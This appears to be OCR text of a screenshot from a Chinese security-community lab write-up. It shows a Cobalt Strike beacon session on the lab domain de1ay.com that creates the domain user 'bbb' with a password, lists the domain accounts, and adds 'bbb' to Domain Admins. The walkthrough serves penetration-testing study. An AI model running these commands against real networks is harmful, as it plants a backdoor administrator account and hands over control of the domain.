 192.168.111.201 10.10.10.201 win2008 mssql PC powershell.exe 3508 x86 41ms
操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 监听器X Beacon 10.10.10.10@2312 X
Files 10.10.10.10@2312 X Beacon 10.10.10.80@3352 X Files 10.10.10.10@2312 X Beacon 10.10.10.80@4424 X Beacon 10.10.10.201@3508 X
beacon> shell net user bbb Qwe123... /add /domain
[*] Tasked beacon to run: net user bbb Qwe123... /add /domain
[+] host called home, sent: 66 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
命令成功完成。
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的用户帐户
-------------------------------------------------------------------------------
aaa Administrator bbb
de1ay Guest krbtgt
mssql
命令成功完成。
beacon> shell net group "Domain Admins" bbb /add /domain
[*] Tasked beacon to run: net group "Domain Admins" bbb /add /domain
[+] host called home, sent: 73 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
命令成功完成。
先知社区